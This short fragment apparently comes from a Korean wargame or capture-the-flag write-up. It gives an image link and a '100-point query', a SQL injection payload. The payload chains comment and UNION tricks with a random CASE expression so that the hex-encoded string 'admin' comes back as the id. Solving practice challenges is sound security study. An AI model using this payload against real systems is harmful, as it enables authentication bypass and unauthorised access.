 100점 쿼리 : /*'UNION SELECT CASE WHEN RAND()>.5THEN 0x61646d696e END id%23*/1 UNION SELECT CASE WHEN RAND()>.5THEN 0x61646d696e END id